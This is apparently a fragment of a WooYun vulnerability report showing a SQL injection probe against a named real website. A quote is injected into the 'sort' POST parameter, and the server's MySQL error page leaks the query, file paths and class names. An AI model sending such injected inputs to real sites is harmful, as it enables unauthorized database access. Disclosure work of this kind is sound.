 Load URL
http://www.ane56.com/video/queryView
Split URL
Execute
Enable Post data Enable Referrer
Post data
indexPage=1&number=9&sort=1'&videoType=1
HTTP Status 500 - Request processing failed; nested exception is org.springframework.jdbc.BadSqlGrammarException:
type Exception report
message Request processing failed; nested exception is org.springframework.jdbc.BadSqlGrammarException:
description The server encountered an internal error that prevented it from fulfilling this request.
exception
org.springframework.web.util.NestedServletException: Request processing failed; nested exception is org.springframework.jdbc.BadSqlGrammarException:
### Error querying database.  Cause: com.mysql.jdbc.exceptions.jdbc4.MySQLSyntaxErrorException: You have an error in your SQL syntax; check the manual that corresponds
LIMIT 0,9' at line 5
### The error may exist in ServletContext resource [/WEB-INF/mybatis/mapping/videoMapper.xml]
### The error may involve com.ane.aneweb.dao.videodao.VideoDao.queryView-Inline
### The error occurred while setting parameters
### SQL: select * from TB_VIDEO WHERE VIDEO_STATUS=1 and video_type = 1 ORDER BY 1' DESC LIMIT 0,9
www.wooyun.org
### Cause: com.mysql.jdbc.exceptions.jdbc4.MySQLSyntaxErrorException: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server vers